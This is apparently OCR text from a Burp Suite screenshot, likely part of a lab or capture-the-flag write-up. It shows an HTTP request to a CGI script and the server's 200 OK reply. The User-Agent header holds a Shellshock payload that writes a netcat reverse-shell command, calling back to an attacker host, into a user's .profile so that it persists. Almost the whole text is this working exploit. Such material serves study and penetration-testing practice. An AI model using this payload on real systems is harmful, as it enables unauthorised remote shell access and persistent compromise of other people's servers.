 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.221.148:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/echo '/usr/bin/nc
192.168.221.139 51424 -e /bin/bash -i' >
/home/bynarr/.profile;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 01:49:33 GMT
Server: Apache/2.2.15 (CentOS)
Content-Length: 0
Connection: close
Content-Type: text/plain; charset=UTF-8